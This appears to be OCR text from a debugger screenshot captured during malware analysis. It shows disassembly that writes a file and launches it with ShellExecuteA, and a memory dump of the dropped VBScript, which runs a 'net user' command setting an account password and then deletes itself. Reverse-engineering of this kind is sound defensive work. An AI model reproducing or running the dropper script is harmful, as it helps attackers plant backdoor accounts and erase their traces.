 10018513 8D 8C 24 D0 00 00 00 lea ecx,dword ptr ss:[esp+D0]
1001851A 68 00 01 00 00 push 100
1001851F 51 push ecx
10018520 56 push esi
EIP 10018521 FF 15 B4 B1 08 10 call dword ptr ds:[<&WriteFile>]
10018527 56 push esi
10018528 FF 15 C4 B1 08 10 call dword ptr ds:[<&CloseHandle>]
1001852E 6A 00 push 0
10018530 6A 00 push 0
10018532 8D 94 24 B0 00 00 00 lea edx,dword ptr ss:[esp+B0]
10018539 6A 00 push 0
1001853B 52 push edx
1001853C 68 84 93 09 10 push 10099384
10018541 6A 00 push 0
10018543 FF 15 F0 B4 08 10 call dword ptr ds:[<&ShellExecuteA>]
10018549 5F pop edi
1001854A 5E pop esi
1001854B 5B pop ebx
1001854C 81 C4 BC 01 00 00 add esp,1BC
10018552 C3 ret
10018553 90 nop
10018554 90 nop
10018555 90 nop
dword ptr [1008B1B4 <&WriteFile>]=<kernel32.WriteFile>
10018521
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0018FC80 64 69 6D 20 77 73 68 0A 0D 73 65 74 20 77 73 68 dim wsh..set wsh
0018FC90 3D 63 72 65 61 74 65 4F 62 6A 65 63 74 28 22 57 =createObject("W
0018FCA0 53 63 72 69 70 74 2E 53 68 65 6C 6C 22 29 0A 0D Script.Shell")..
0018FCB0 77 73 68 2E 72 75 6E 20 22 6E 65 74 20 75 73 65 wsh.run "net use
0018FCC0 72 20 74 65 73 74 20 74 65 73 74 20 74 65 73 74 r test test test
0018FCD0 20 74 65 73 74 20 74 65 73 74 20 74 65 73 74 20 test test test
0018FCE0 74 65 73 74 20 20 46 75 74 73 33 36 31 22 2C 30 test  Futs361",0
0018FCF0 0A 0D 63 72 65 61 74 65 6F 62 6A 65 63 74 28 22 ..createobject("
0018FD00 73 63 72 69 70 74 69 6E 67 2E 66 69 6C 65 73 79 scripting.filesy
0018FD10 73 74 65 6D 6F 62 6A 65 63 74 22 29 2E 64 65 6C stemobject").del
0018FD20 65 74 65 66 69 6C 65 20 77 73 63 72 69 70 74 2E etefile wscript.
0018FD30 73 63 72 69 70 74 66 75 6C 6C 6E 61 6D 65 00 00 scriptfullname..
0018FD40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018FD50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018FD60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018FD70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018FBA4 000000DC
0018FBA8 0018FC80 "dim wsh\n\rset wsh=cr
0018FBAC 00000100
0018FBB0 0018FC5C
0018FBB4 00000000
0018FBB8 0003C020
0018FBBC 005AB250 &"PE"
0018FBC0 00000000
0018FBC4 00302C22
0018FBC8 206D6964
0018FBCC 00687377
0018FBD0 2E687377
0018FBD4 206E7572
0018FBD8 74656E22 odbcint.74656E22
0018FBDC 65737520
0018FBE0 00002072
0018FBE4 20746573
0018FBE8 3D687377
0018FBEC 61657263